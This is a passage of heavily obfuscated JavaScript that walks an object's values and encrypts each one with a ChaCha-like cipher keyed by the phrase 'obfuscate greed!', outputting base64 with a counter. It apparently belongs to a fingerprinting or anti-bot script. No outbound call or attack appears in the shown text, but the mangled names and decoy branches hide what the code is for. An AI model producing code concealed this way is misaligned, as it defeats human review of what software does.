_0x7929fb=_0x1e5bf1,_0x427501=_0xedf32e[_0x7929fb(0x46d)](_0x282c75,_0x3eb7b1['d']),_0x456e23=_0xedf32e[_0x7929fb(0x230)](_0x4bb31c,JSON[_0x7929fb(0x27e)](_0x2da0e2));for(var _0x581622=0x0;_0x581622<_0x456e23[_0x7929fb(0x668)];_0x581622++){_0x7929fb(0x46a)===_0xedf32e['FvuJS']?_0x597b37[_0x1b970c>>0x2]|=_0x2aec34['charCodeAt'](_0x1743cb)<<(_0x45d237%0x4<<0x3):_0x456e23[_0x581622]^=_0x427501[_0x581622%_0x427501[_0x7929fb(0x668)]];}return _0x5b48fe(_0x456e23);}function _0x14b74a(_0x325c65,_0xaa5cf9,_0x4d8cf5){var _0x4eceda=_0x1e5bf1;switch(_0xaa5cf9){case'encrypted':return _0x51b7e2(_0x325c65,_0x4d8cf5);case _0x12d8f5[_0x4eceda(0x254)]:return _0x325c65;default:throw Error(_0x12d8f5['Lxlyd'][_0x4eceda(0x77f)](_0xaa5cf9));}}function _0x2512b5(_0x4d8e78){}function _0x137a96(_0xb14e89){var _0x275f6b=_0x1e5bf1;return _0x275f6b(0x38c)!==_0x275f6b(0x3c2)?_0xb14e89:_0x33b141(_0x275f6b(0x9a2));}function _0x462f08(_0x5a92cc,_0x733de3){}function _0x45b3e1(_0x25a740,_0x4f7064,_0x259f9b,_0xd93ac4){var _0x44f756=_0x1e5bf1,_0x50b2a1={'kxgLe':function(_0x4ffb2a,_0x12f3b7){return _0x4ffb2a-_0x12f3b7;},'wJBlJ':function(_0x245823,_0x36660d){return _0x245823-_0x36660d;},'LqXXv':function(_0x65b5e5,_0x1f7ef5){return _0x65b5e5^_0x1f7ef5;},'fxfkH':function(_0x27488b,_0x249e45){return _0x27488b<<_0x249e45;},'GvLUb':function(_0x330745,_0x706d51){return _0x330745%_0x706d51;},'LFkrF':function(_0x1def93,_0x4f6d3c){return _0x1def93^_0x4f6d3c;},'OqLcm':function(_0x5c8e28,_0x5d0dac){var _0x2aac3f=_0x41a6;return _0x12d8f5[_0x2aac3f(0x91e)](_0x5c8e28,_0x5d0dac);},'RIkus':function(_0x1a1620,_0x165cb6){return _0x1a1620-_0x165cb6;},'xZGWO':function(_0x2c73bc,_0x599fc0){return _0x2c73bc<<_0x599fc0;},'nuRoa':function(_0x50317e,_0xe04781){return _0x50317e>>>_0xe04781;},'XgGBJ':function(_0x166803,_0x459514){var _0xfd60d=_0x41a6;return _0x12d8f5[_0xfd60d(0x97e)](_0x166803,_0x459514);},'GyBOF':_0x12d8f5['XuHpq'],'OvdNS':function(_0x4daa12,_0x38ad74){return _0x4daa12>>>_0x38ad74;},'ZAeHV':function(_0x13cfc2,_0x3dd03b){return _0x13cfc2<<_0x3dd03b;},'XEcqv':function(_0x613afe,_0xad6b9b){return _0x12d8f5['mFUAi'](_0x613afe,_0xad6b9b);},'VQRUG':function(_0x1195e6,_0x2f03f2){return _0x1195e6^_0x2f03f2;},'NXHOZ':function(_0x44b6d6,_0x4cb371){var _0x234158=_0x41a6;return _0x12d8f5[_0x234158(0x91e)](_0x44b6d6,_0x4cb371);},'FjmKo':function(_0x8ba465,_0x4bf49e){return _0x8ba465(_0x4bf49e);},'lxEdM':function(_0x3eeaf9,_0x28fc46){return _0x3eeaf9 instanceof _0x28fc46;},'tskIp':function(_0x242dd5,_0x447373){return _0x242dd5===_0x447373;},'Jezjp':function(_0x75da0,_0x2a7c23){return _0x75da0<_0x2a7c23;},'Gizpu':function(_0xfc1088,_0x400ce8){return _0xfc1088^_0x400ce8;},'oLkZn':function(_0x1bf086,_0x4502a3){return _0x1bf086-_0x4502a3;},'PrSen':function(_0xc80852,_0x503b47){return _0xc80852-_0x503b47;},'CxJah':function(_0x8de1dd,_0x5685a5){var _0x3f4451=_0x41a6;return _0x12d8f5[_0x3f4451(0x118)](_0x8de1dd,_0x5685a5);},'WfCLI':function(_0x58a9af,_0x318d8e){return _0x58a9af-_0x318d8e;},'uEgRj':function(_0x52a141,_0x2392c1){return _0x52a141/_0x2392c1;},'rOfwV':_0x12d8f5[_0x44f756(0xbc)]};if(_0x12d8f5[_0x44f756(0x8ec)]!=='DoXis'){var _0x4f237a={},_0x3ed0b5=Object[_0x44f756(0x9ad)](_0x25a740),_0x44d3ad=[],_0x156fd0=0x0;;var _0x1df836=function _0x5db99d(_0x32ffd1){var _0x42901d=_0x44f756,_0x532636={'mAeUt':function(_0x3829be,_0x1db252){return _0x3829be<_0x1db252;},'XccYl':_0x42901d(0x7ad),'QIGdT':function(_0x1c6dbe,_0x3f2ef9){return _0x1c6dbe<<_0x3f2ef9;},'mgqge':function(_0x16250c,_0x5f527f){return _0x16250c^_0x5f527f;},'qQNEL':function(_0x526d16,_0x142b7c){return _0x526d16|_0x142b7c;},'fhaSz':function(_0xf41077,_0x4de58d){return _0xf41077>>>_0x4de58d;},'fBXXy':function(_0xf5a0c3,_0x3ddb44){return _0x50b2a1['kxgLe'](_0xf5a0c3,_0x3ddb44);},'wIjLx':function(_0x1a03b4,_0x48dc90){return _0x1a03b4>>>_0x48dc90;},'qJjyG':function(_0x2f44ab,_0x23e005){return _0x2f44ab|_0x23e005;},'cJyeS':function(_0x574f3e,_0x3e06aa){return _0x574f3e<<_0x3e06aa;},'Mjegi':function(_0x4d8af9,_0x141c69){return _0x4d8af9-_0x141c69;},'AsJHe':function(_0x5a2d4d,_0x263fb0){return _0x5a2d4d|_0x263fb0;},'nQKFs':function(_0x5bd6ac,_0x145b6a){return _0x5bd6ac>>>_0x145b6a;},'XcBGU':function(_0x11d120,_0x4a9bb9){var _0x5117e5=_0x42901d;return _0x50b2a1[_0x5117e5(0x4b4)](_0x11d120,_0x4a9bb9);},'BxlMV':function(_0x2ead28,_0x438c6b){return _0x2ead28|_0x438c6b;},'mACcf':function(_0x154bac,_0x144d4c){return _0x154bac^_0x144d4c;},'ohLLH':function(_0x13ac27,_0x7b428d){return _0x13ac27|_0x7b428d;},'RsgXi':function(_0x2205da,_0x234d77){return _0x2205da>>>_0x234d77;},'ToIyr':function(_0x5e5a26,_0x1e4d9f){var _0xc91dc4=_0x42901d;return _0x50b2a1[_0xc91dc4(0x695)](_0x5e5a26,_0x1e4d9f);},'KHDrA':function(_0x1bcf9a,_0x18947a){var _0x3c4ccc=_0x42901d;return _0x50b2a1[_0x3c4ccc(0x540)](_0x1bcf9a,_0x18947a);},'dHQOU':function(_0x3881e6,_0x370bd8){return _0x3881e6>>>_0x370bd8;},'bPrBK':function(_0x1510b8,_0x10bab4){return _0x1510b8>>>_0x10bab4;},'CIJii':function(_0x3d4a01,_0x2148fb){var _0x5f4d7a=_0x42901d;return _0x50b2a1[_0x5f4d7a(0x695)](_0x3d4a01,_0x2148fb);},'QklRA':function(_0x2f1e76,_0x48d64c){return _0x2f1e76^_0x48d64c;},'hrmbm':function(_0x5de012,_0x15543b){return _0x50b2a1['fxfkH'](_0x5de012,_0x15543b);},'nxYeX':function(_0x599aa0,_0x251a94){return _0x599aa0-_0x251a94;},'VDuxM':function(_0x434032,_0x1563ce){return _0x434032-_0x1563ce;},'iyQLI':function(_0x4c393e,_0x1edf8c){return _0x4c393e>>>_0x1edf8c;},'Kfuts':function(_0x3db900,_0x6d8753){return _0x3db900<<_0x6d8753;},'SrzeE':function(_0x2a4fc6,_0x508c16){var _0x47b15b=_0x42901d;return _0x50b2a1[_0x47b15b(0x300)](_0x2a4fc6,_0x508c16);},'iCLfk':function(_0x2a3e07,_0x141569){return _0x2a3e07/_0x141569;},'frcby':function(_0x4c9923,_0x41709a){return _0x4c9923>>>_0x41709a;},'MtLOX':function(_0x2c3d0e,_0x424369){return _0x2c3d0e>>>_0x424369;},'ISlGU':function(_0x76055a,_0x4d1c23){return _0x76055a|_0x4d1c23;},'PlOkc':function(_0x418bb0,_0x4e05a4){return _0x418bb0<<_0x4e05a4;},'LvIIp':function(_0x423c23,_0x478dc7){var _0x2c6c13=_0x42901d;return _0x50b2a1[_0x2c6c13(0x88c)](_0x423c23,_0x478dc7);},'xQdkK':function(_0x5bb165,_0x58c323){return _0x5bb165|_0x58c323;},'PvvXM':function(_0xe0a286,_0xff3313){return _0xe0a286^_0xff3313;},'iLfnY':function(_0xe3db39,_0x5ba211){return _0xe3db39>>>_0x5ba211;},'fEcPa':function(_0x5a6e0a,_0x34d77a){return _0x5a6e0a>>>_0x34d77a;},'sbZzN':function(_0x11e645,_0x5e6967){return _0x11e645<<_0x5e6967;},'BMuFF':function(_0x296a01,_0xcdb019){var _0xbbb73=_0x42901d;return _0x50b2a1[_0xbbb73(0x720)](_0x296a01,_0xcdb019);},'xBtmg':function(_0x4b0793,_0x243c39){return _0x4b0793|_0x243c39;},'RiVsI':function(_0x455333,_0x127520){return _0x455333|_0x127520;},'fWWKG':function(_0xd12f24,_0x5f537e){var _0xb8ff82=_0x42901d;return _0x50b2a1[_0xb8ff82(0x87f)](_0xd12f24,_0x5f537e);},'ebzuJ':function(_0x55daea,_0x16ba98){return _0x55daea^_0x16ba98;},'fdxAz':function(_0x20dee8,_0x41b873){return _0x50b2a1['LFkrF'](_0x20dee8,_0x41b873);},'wKiXZ':function(_0x24ac4a,_0x3e76c5){return _0x24ac4a>>>_0x3e76c5;},'ZWijL':function(_0x50748c,_0x4debc4){return _0x50748c^_0x4debc4;},'huBjS':function(_0x2c8253,_0x343f97){return _0x2c8253>>>_0x343f97;},'ktVpv':function(_0x2f8a4e,_0x50108d){return _0x50b2a1['xZGWO'](_0x2f8a4e,_0x50108d);},'DDTrO':function(_0x3db430,_0x45f0d9){return _0x50b2a1['nuRoa'](_0x3db430,_0x45f0d9);},'GeOKd':function(_0x404feb,_0x3b3d52){return _0x404feb-_0x3b3d52;},'eROgN':function(_0x3458ec,_0x278cf8){return _0x3458ec^_0x278cf8;},'WHqBW':function(_0x16384d,_0xbc6cc8){return _0x50b2a1['XgGBJ'](_0x16384d,_0xbc6cc8);},'wrXzF':function(_0x314f92,_0x13b5c5){return _0x314f92-_0x13b5c5;},'THnwF':function(_0x2a85a7,_0x597f32){return _0x2a85a7-_0x597f32;},'Iaelb':_0x50b2a1[_0x42901d(0x64e)],'NWEHt':function(_0x1e3fb9,_0x5b7318){var _0x4dad8e=_0x42901d;return _0x50b2a1[_0x4dad8e(0x19d)](_0x1e3fb9,_0x5b7318);},'JcZAb':function(_0x302c6e,_0x512e23){return _0x302c6e-_0x512e23;},'DAlgW':function(_0x27c6fb,_0x2cf1fb){return _0x27c6fb>>>_0x2cf1fb;},'LyNSH':function(_0x118923,_0x17b1b6){return _0x118923>>>_0x17b1b6;},'ipEKs':function(_0x216628,_0x586826){return _0x216628|_0x586826;},'NAtTk':function(_0x569c5a,_0x279453){var _0x65e4ef=_0x42901d;return _0x50b2a1[_0x65e4ef(0x3a2)](_0x569c5a,_0x279453);},'NYmDL':function(_0x2737b0,_0x1ea849){return _0x50b2a1['ZAeHV'](_0x2737b0,_0x1ea849);},'MjuBq':function(_0xca3525,_0x3aadd2){var _0x8d8780=_0x42901d;return _0x50b2a1[_0x8d8780(0x1bc)](_0xca3525,_0x3aadd2);},'FhjVR':function(_0x2674b2,_0x1a8885){return _0x2674b2|_0x1a8885;},'mCIAf':function(_0x3e27e1,_0x214656){return _0x3e27e1^_0x214656;},'anGCh':function(_0x4c86a9,_0x3d751e){return _0x4c86a9<<_0x3d751e;},'kpzie':function(_0x3c1ea1,_0x24ae58){return _0x3c1ea1>>>_0x24ae58;},'GBABC':function(_0x17683f,_0x539cb9){return _0x17683f|_0x539cb9;},'JoGOM':function(_0x1c024b,_0x462d7d){return _0x1c024b-_0x462d7d;},'NPjiE':function(_0x24988d,_0x1c51af){var _0x42e9ec=_0x42901d;return _0x50b2a1[_0x42e9ec(0xb3)](_0x24988d,_0x1c51af);},'tBwOC':function(_0x1720d9,_0xd6bf51){return _0x1720d9<<_0xd6bf51;},'DpVGr':function(_0x40b521,_0x57e0d2){return _0x40b521>>>_0x57e0d2;},'XtsPl':function(_0x57c1dc,_0x49a7c2){return _0x57c1dc^_0x49a7c2;},'sHHfa':function(_0x5e7541,_0x58204e){return _0x5e7541>>>_0x58204e;},'mhcRg':function(_0xa93d74,_0x49b96e){return _0xa93d74^_0x49b96e;},'Sxtyg':function(_0x174397,_0x14ff00){return _0x174397-_0x14ff00;},'zkNEs':function(_0x13d1bf,_0x70f810){return _0x13d1bf|_0x70f810;},'xEQmL':function(_0x1a1adb,_0x145e52){return _0x50b2a1['NXHOZ'](_0x1a1adb,_0x145e52);},'HsdHl':function(_0x2f0be3,_0x196ad7){return _0x2f0be3>>>_0x196ad7;},'xdVGQ':function(_0x48e025,_0x3b5613){return _0x48e025==_0x3b5613;},'QYxtj':_0x42901d(0x1be),'yEMii':function(_0x94670f,_0x1a371c){return _0x94670f!==_0x1a371c;},'NVyzG':function(_0x5d227f,_0x1b607b){return _0x5d227f*_0x1b607b;},'jIgML':function(_0x3db65f,_0x1ac8d8){return _0x3db65f%_0x1ac8d8;},'YfiNL':function(_0x3c7b25,_0x174e37){return _0x3c7b25&_0x174e37;}},_0x350c28=_0x3ed0b5[_0x32ffd1],_0x5c364d=_0x25a740[_0x350c28],_0x441486=_0x50b2a1['FjmKo'](_0x4f7064,_0x5c364d);_0x50b2a1['lxEdM'](_0x441486,Promise)?_0x50b2a1[_0x42901d(0x81c)]('rPuwG',_0x42901d(0x76a))?_0x44d3ad['push'](_0x441486['then'](function(_0x26fc73){_0x4f237a[_0x350c28]=function(_0x5a1f21){var _0xa80a4f=_0x41a6,_0x1597d9=[];_0x1597d9[0x0]=0x6f626675,_0x1597d9[0x1]=0x73636174,_0x1597d9[0x2]=0x65206772,_0x1597d9[0x3]=0x65656421,_0x1597d9[0x4]=0xba72c059,_0x1597d9[0x5]=0xae9dc37e,_0x1597d9[0x6]=0x25ec4ee,_0x1597d9[0x7]=0xfa87fa7d,_0x1597d9[0x8]=0xbb6874f2,_0x1597d9[0x9]=0xa08e77bd,_0x1597d9[0xa]=0x1b8ea782,_0x1597d9[0xb]=0xfaf74735,_0x1597d9[0xc]=_0x156fd0,_0x1597d9[0xd]=0x5b490c93,_0x1597d9[0xe]=0x79da35dc,_0x1597d9[0xf]=0xa4321329;for(var _0x15a58c=0x0;_0x532636['mAeUt'](_0x15a58c,0xa);_0x15a58c++){var _0x445b0e=_0x532636[_0xa80a4f(0x572)]['split']('|'),_0x5c6e3e=0x0;while(!![]){switch(_0x445b0e[_0x5c6e3e++]){case'0':_0x1597d9[0x3]+=_0x1597d9[0x7];continue;case'1':_0x1597d9[0x1]+=_0x1597d9[0x6];continue;case'2':_0x1597d9[0xd]>>>=0x0;continue;case'3':_0x1597d9[0x7]>>>=0x0;continue;case'4':_0x1597d9[0x1]>>>=0x0;continue;case'5':_0x1597d9[0x5]>>>=0x0;continue;case'6':_0x1597d9[0xa]+=_0x1597d9[0xe];continue;case'7':_0x1597d9[0x0]>>>=0x0;continue;case'8':_0x1597d9[0x8]>>>=0x0;continue;case'9':_0x1597d9[0xe]=(_0x532636[_0xa80a4f(0x431)](_0x1597d9[0xe]^_0x1597d9[0x2],0x10)|(_0x1597d9[0xe]^_0x1597d9[0x2])>>>0x20-0x10)>>>0x0;continue;case'10':_0x1597d9[0x0]+=_0x1597d9[0x5];continue;case'11':_0x1597d9[0xe]>>>=0x0;continue;case'12':_0x1597d9[0xc]=((_0x1597d9[0xc]^_0x1597d9[0x1])<<0x8|_0x532636[_0xa80a4f(0x895)](_0x1597d9[0xc],_0x1597d9[0x1])>>>0x20-0x8)>>>0x0;continue;case'13':_0x1597d9[0x0]+=_0x1597d9[0x4];continue;case'14':_0x1597d9[0x2]>>>=0x0;continue;case'15':_0x1597d9[0x5]=((_0x1597d9[0x5]^_0x1597d9[0x9])<<0x7|(_0x1597d9[0x5]^_0x1597d9[0x9])>>>0x20-0x7)>>>0x0;continue;case'16':_0x1597d9[0x4]=_0x532636[_0xa80a4f(0x460)](_0x532636['QIGdT'](_0x1597d9[0x4]^_0x1597d9[0x9],0x7),(_0x1597d9[0x4]^_0x1597d9[0x9])>>>0x20-0x7)>>>0x0;continue;case'17':_0x1597d9[0xe]>>>=0x0;continue;case'18':_0x1597d9[0x1]+=_0x1597d9[0x6];continue;case'19':_0x1597d9[0x6]>>>=0x0;continue;case'20':_0x1597d9[0x7]=_0x532636['fhaSz']((_0x1597d9[0x7]^_0x1597d9[0xb])<<0xc|_0x532636[_0xa80a4f(0x895)](_0x1597d9[0x7],_0x1597d9[0xb])>>>_0x532636[_0xa80a4f(0x38a)](0x20,0xc),0x0);continue;case'21':_0x1597d9[0x3]+=_0x1597d9[0x4];continue;case'22':_0x1597d9[0x6]=((_0x1597d9[0x6]^_0x1597d9[0xa])<<0x7|_0x532636[_0xa80a4f(0x895)](_0x1597d9[0x6],_0x1597d9[0xa])>>>0x20-0x7)>>>0x0;continue;case'23':_0x1597d9[0x7]>>>=0x0;continue;case'24':_0x1597d9[0x0]+=_0x1597d9[0x5];continue;case'25':_0x1597d9[0xb]+=_0x1597d9[0xc];continue;case'26':_0x1597d9[0x9]+=_0x1597d9[0xe];continue;case'27':_0x1597d9[0x7]=_0x532636[_0xa80a4f(0x9a0)](_0x532636[_0xa80a4f(0x489)](_0x532636[_0xa80a4f(0x431)](_0x532636['mgqge'](_0x1597d9[0x7],_0x1597d9[0x8]),0x7),_0x532636[_0xa80a4f(0x9a0)](_0x532636['mgqge'](_0x1597d9[0x7],_0x1597d9[0x8]),0x20-0x7)),0x0);continue;case'28':_0x1597d9[0x2]+=_0x1597d9[0x7];continue;case'29':_0x1597d9[0x1]+=_0x1597d9[0x5];continue;case'30':_0x1597d9[0x8]>>>=0x0;continue;case'31':_0x1597d9[0xb]+=_0x1597d9[0xf];continue;case'32':_0x1597d9[0x9]>>>=0x0;continue;case'33':_0x1597d9[0xc]=(_0x532636['cJyeS'](_0x1597d9[0xc]^_0x1597d9[0x0],0x10)|_0x532636[_0xa80a4f(0x9a0)](_0x532636[_0xa80a4f(0x895)](_0x1597d9[0xc],_0x1597d9[0x0]),_0x532636[_0xa80a4f(0x9c0)](0x20,0x10)))>>>0x0;continue;case'34':_0x1597d9[0xf]=_0x532636['AsJHe']((_0x1597d9[0xf]^_0x1597d9[0x0])<<0x8,_0x532636[_0xa80a4f(0x9a0)](_0x1597d9[0xf]^_0x1597d9[0x0],0x20-0x8))>>>0x0;continue;case'35':_0x1597d9[0x5]=_0x532636[_0xa80a4f(0x6e2)](_0x532636[_0xa80a4f(0x303)](_0x532636[_0xa80a4f(0x7cf)](_0x1597d9[0x5]^_0x1597d9[0xa],0x7),(_0x1597d9[0x5]^_0x1597d9[0xa])>>>_0x532636[_0xa80a4f(0x864)](0x20,0x7)),0x0);continue;case'36':_0x1597d9[0xe]=(_0x532636[_0xa80a4f(0x7cf)](_0x1597d9[0xe]^_0x1597d9[0x2],0x8)|(_0x1597d9[0xe]^_0x1597d9[0x2])>>>_0x532636[_0xa80a4f(0x864)](0x20,0x8))>>>0x0;continue;case'37':_0x1597d9[0xd]=_0x532636[_0xa80a4f(0x6e2)](_0x532636[_0xa80a4f(0x303)]((_0x1597d9[0xd]^_0x1597d9[0x1])<<0x8,(_0x1597d9[0xd]^_0x1597d9[0x1])>>>0x20-0x8),0x0);continue;case'38':_0x1597d9[0xd]>>>=0x0;continue;case'39':_0x1597d9[0xf]=((_0x1597d9[0xf]^_0x1597d9[0x0])<<0x10|(_0x1597d9[0xf]^_0x1597d9[0x0])>>>0x20-0x10)>>>0x0;continue;case'40':_0x1597d9[0xc]=_0x532636[_0xa80a4f(0x9d1)]((_0x1597d9[0xc]^_0x1597d9[0x0])<<0x8,(_0x1597d9[0xc]^_0x1597d9[0x0])>>>0x20-0x8)>>>0x0;continue;case'41':_0x1597d9[0x9]+=_0x1597d9[0xd];continue;case'42':_0x1597d9[0x9]>>>=0x0;continue;case'43':_0x1597d9[0xe]=(_0x532636['cJyeS'](_0x1597d9[0xe]^_0x1597d9[0x3],0x8)|_0x532636[_0xa80a4f(0x6e2)](_0x532636[_0xa80a4f(0x895)](_0x1597d9[0xe],_0x1597d9[0x3]),0x20-0x8))>>>0x0;continue;case'44':_0x1597d9[0x5]=_0x532636['nQKFs']((_0x1597d9[0x5]^_0x1597d9[0xa])<<0xc|_0x532636[_0xa80a4f(0x6e9)](_0x1597d9[0x5],_0x1597d9[0xa])>>>0x20-0xc,0x0);continue;case'45':_0x1597d9[0xd]=_0x532636[_0xa80a4f(0x816)]((_0x1597d9[0xd]^_0x1597d9[0x2])<<0x10,_0x532636[_0xa80a4f(0x258)](_0x1597d9[0xd]^_0x1597d9[0x2],0x20-0x10))>>>0x0;continue;case'46':_0x1597d9[0x7]=(_0x532636[_0xa80a4f(0x6e9)](_0x1597d9[0x7],_0x1597d9[0xb])<<0x7|(_0x1597d9[0x7]^_0x1597d9[0xb])>>>0x20-0x7)>>>0x0;continue;case'47':_0x1597d9[0xb]+=_0x1597d9[0xc];continue;case'48':_0x1597d9[0x7]=((_0x1597d9[0x7]^_0x1597d9[0x8])<<0xc|_0x532636[_0xa80a4f(0x158)](_0x1597d9[0x7],_0x1597d9[0x8])>>>0x20-0xc)>>>0x0;continue;case'49':_0x1597d9[0x0]>>>=0x0;continue;case'50':_0x1597d9[0xa]>>>=0x0;continue;case'51':_0x1597d9[0x2]>>>=0x0;continue;case'52':_0x1597d9[0x3]+=_0x1597d9[0x7];continue;case'53':_0x1597d9[0xf]=(_0x532636[_0xa80a4f(0x288)](_0x1597d9[0xf]^_0x1597d9[0x3],0x10)|_0x532636['dHQOU'](_0x1597d9[0xf]^_0x1597d9[0x3],0x20-0x10))>>>0x0;continue;case'54':_0x1597d9[0xa]+=_0x1597d9[0xe];continue;case'55':_0x1597d9[0x5]=_0x532636[_0xa80a4f(0x4a5)](_0x532636[_0xa80a4f(0xd3)](_0x1597d9[0x5],_0x1597d9[0x9])<<0xc|_0x532636['QklRA'](_0x1597d9[0x5],_0x1597d9[0x9])>>>0x20-0xc,0x0);continue;case'56':_0x1597d9[0x8]+=_0x1597d9[0xc];continue;case'57':_0x1597d9[0xb]+=_0x1597d9[0xf];continue;case'58':_0x1597d9[0xf]>>>=0x0;continue;case'59':_0x1597d9[0x9]+=_0x1597d9[0xe];continue;case'60':_0x1597d9[0x6]=((_0x1597d9[0x6]^_0x1597d9[0xa])<<0xc|(_0x1597d9[0x6]^_0x1597d9[0xa])>>>0x20-0xc)>>>0x0;continue;case'61':_0x1597d9[0x5]>>>=0x0;continue;case'62':_0x1597d9[0xc]>>>=0x0;continue;case'63':_0x1597d9[0xa]+=_0x1597d9[0xf];continue;case'64':_0x1597d9[0xc]>>>=0x0;continue;case'65':_0x1597d9[0xd]=_0x532636['bPrBK'](_0x532636['hrmbm'](_0x1597d9[0xd]^_0x1597d9[0x2],0x8)|_0x532636[_0xa80a4f(0x4a5)](_0x1597d9[0xd]^_0x1597d9[0x2],_0x532636[_0xa80a4f(0x864)](0x20,0x8)),0x0);continue;case'66':_0x1597d9[0x8]+=_0x1597d9[0xd];continue;case'67':_0x1597d9[0xf]>>>=0x0;continue;case'68':_0x1597d9[0x6]>>>=0x0;continue;case'69':_0x1597d9[0x1]>>>=0x0;continue;case'70':_0x1597d9[0x2]+=_0x1597d9[0x7];continue;case'71':_0x1597d9[0x3]+=_0x1597d9[0x4];continue;case'72':_0x1597d9[0x6]=(_0x532636[_0xa80a4f(0x16c)](_0x532636['QklRA'](_0x1597d9[0x6],_0x1597d9[0xb]),0xc)|(_0x1597d9[0x6]^_0x1597d9[0xb])>>>0x20-0xc)>>>0x0;continue;case'73':_0x1597d9[0x4]>>>=0x0;continue;case'74':_0x1597d9[0x1]+=_0x1597d9[0x5];continue;case'75':_0x1597d9[0xd]=((_0x1597d9[0xd]^_0x1597d9[0x1])<<0x10|(_0x1597d9[0xd]^_0x1597d9[0x1])>>>_0x532636[_0xa80a4f(0x756)](0x20,0x10))>>>0x0;continue;case'76':_0x1597d9[0x0]+=_0x1597d9[0x4];continue;case'77':_0x1597d9[0x3]>>>=0x0;continue;case'78':_0x1597d9[0x4]>>>=0x0;continue;case'79':_0x1597d9[0x8]+=_0x1597d9[0xc];continue;case'80':_0x1597d9[0x4]=((_0x1597d9[0x4]^_0x1597d9[0x8])<<0x7|(_0x1597d9[0x4]^_0x1597d9[0x8])>>>0x20-0x7)>>>0x0;continue;case'81':_0x1597d9[0x4]=((_0x1597d9[0x4]^_0x1597d9[0x8])<<0xc|_0x532636[_0xa80a4f(0x294)](_0x1597d9[0x4],_0x1597d9[0x8])>>>_0x532636[_0xa80a4f(0x2dc)](0x20,0xc))>>>0x0;continue;case'82':_0x1597d9[0x2]+=_0x1597d9[0x6];continue;case'83':_0x1597d9[0x6]=_0x532636[_0xa80a4f(0x39b)]((_0x1597d9[0x6]^_0x1597d9[0xb])<<0x7|_0x532636['iyQLI'](_0x1597d9[0x6]^_0x1597d9[0xb],0x20-0x7),0x0);continue;case'84':_0x1597d9[0x8]+=_0x1597d9[0xd];continue;case'85':_0x1597d9[0xa]+=_0x1597d9[0xf];continue;case'86':_0x1597d9[0x3]>>>=0x0;continue;case'87':_0x1597d9[0x9]+=_0x1597d9[0xd];continue;case'88':_0x1597d9[0x2]+=_0x1597d9[0x6];continue;case'89':_0x1597d9[0xf]=_0x532636[_0xa80a4f(0x816)]((_0x1597d9[0xf]^_0x1597d9[0x3])<<0x8,(_0x1597d9[0xf]^_0x1597d9[0x3])>>>0x20-0x8)>>>0x0;continue;case'90':_0x1597d9[0xc]=((_0x1597d9[0xc]^_0x1597d9[0x1])<<0x10|_0x532636['iyQLI'](_0x1597d9[0xc]^_0x1597d9[0x1],0x20-0x10))>>>0x0;continue;case'91':_0x1597d9[0xb]>>>=0x0;continue;case'92':_0x1597d9[0x4]=(_0x532636[_0xa80a4f(0x26b)](_0x1597d9[0x4]^_0x1597d9[0x9],0xc)|(_0x1597d9[0x4]^_0x1597d9[0x9])>>>0x20-0xc)>>>0x0;continue;case'93':_0x1597d9[0xe]=((_0x1597d9[0xe]^_0x1597d9[0x3])<<0x10|_0x532636[_0xa80a4f(0x39b)](_0x1597d9[0xe]^_0x1597d9[0x3],0x20-0x10))>>>0x0;continue;case'94':_0x1597d9[0xb]>>>=0x0;continue;case'95':_0x1597d9[0xa]>>>=0x0;continue;}break;}}_0x1597d9[0x0]+=0x6f626675,_0x1597d9[0x1]+=0x73636174,_0x1597d9[0x2]+=0x65206772,_0x1597d9[0x3]+=0x65656421,_0x1597d9[0x4]+=0xba72c059,_0x1597d9[0x5]+=0xae9dc37e,_0x1597d9[0x6]+=0x25ec4ee,_0x1597d9[0x7]+=0xfa87fa7d,_0x1597d9[0x8]+=0xbb6874f2,_0x1597d9[0x9]+=0xa08e77bd,_0x1597d9[0xa]+=0x1b8ea782,_0x1597d9[0xb]+=0xfaf74735,_0x1597d9[0xc]+=_0x156fd0,_0x1597d9[0xd]+=0x5b490c93,_0x1597d9[0xe]+=0x79da35dc,_0x1597d9[0xf]+=0xa4321329,_0x5a1f21=_0x5a1f21==null?'null':_0x5a1f21[_0xa80a4f(0x8f8)]();var _0x5528d8=[];for(var _0x15a58c=0x0;_0x15a58c<_0x5a1f21[_0xa80a4f(0x668)];++_0x15a58c){var _0x79dbbc=_0x1597d9[_0x532636[_0xa80a4f(0x2d5)](Math[_0xa80a4f(0x478)](_0x532636[_0xa80a4f(0x9ce)](_0x15a58c,0x2)),_0x1597d9[_0xa80a4f(0x668)])]>>>0x10*(_0x15a58c%0x2)&0xffff;_0x5528d8[_0xa80a4f(0x8f9)](String['fromCharCode'](_0x5a1f21['charCodeAt'](_0x15a58c)&0xff^_0x79dbbc&0xff)),_0x5528d8[_0xa80a4f(0x8f9)](String[_0xa80a4f(0x725)](_0x5a1f21[_0xa80a4f(0x9a5)](_0x15a58c)>>>0x8^_0x532636['frcby'](_0x79dbbc,0x8)));}var _0x1f1b03=btoa(_0x5528d8['join'](''))+';'+_0x156fd0['toString']();return++_0x156fd0,_0x1f1b03;}(_0x26fc73);})):(_0x1ba22a=_0x2fd3f6,_0x49179b()):_0x4f237a[_0x350c28]=function(_0x192b13){var _0x375216=_0x42901d,_0x5ceeaf=[];_0x5ceeaf[0x0]=0x6f626675,_0x5ceeaf[0x1]=0x73636174,_0x5ceeaf[0x2]=0x65206772,_0x5ceeaf[0x3]=0x65656421,_0x5ceeaf[0x4]=0xba72c059,_0x5ceeaf[0x5]=0xae9dc37e,_0x5ceeaf[0x6]=0x25ec4ee,_0x5ceeaf[0x7]=0xfa87fa7d,_0x5ceeaf[0x8]=0xbb6874f2,_0x5ceeaf[0x9]=0xa08e77bd,_0x5ceeaf[0xa]=0x1b8ea782,_0x5ceeaf[0xb]=0xfaf74735,_0x5ceeaf[0xc]=_0x156fd0,_0x5ceeaf[0xd]=0x5b490c93,_0x5ceeaf[0xe]=0x79da35dc,_0x5ceeaf[0xf]=0xa4321329;for(var _0xadd9f4=0x0;_0xadd9f4<0x8;_0xadd9f4++){var 